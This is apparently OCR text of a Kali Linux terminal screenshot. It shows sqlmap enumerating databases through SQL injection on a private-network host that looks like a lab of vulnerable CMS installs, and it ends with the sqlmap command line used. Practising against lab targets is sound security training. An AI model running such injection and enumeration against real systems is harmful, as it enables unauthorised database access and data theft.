 1 2 3 4 5:10
root@kali: /
文件 动作 编辑 查看 帮助
[*] information_schema
[*] joomla
[*] lfdycms
[*] lvyecms
[*] metinfo
[*] mysql
[*] phpcms2008
[*] pikachu
[*] poscms
[*] qibocms
[*] qibocmsv7
[*] qykcms
[*] s-cms
[*] security
[*] test
[*] thinkcmf
[*] tpshop2.0
[*] ucenter
[*] wordpress
[*] zentao
[*] zvuldrill
[*] zzzcms
[04:17:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.145'
[*] ending @ 04:17:24 /2022-12-01/
┌──(root㉿kali)-[/]
└─# sqlmap -r 1.txt -p id --batch -dbs_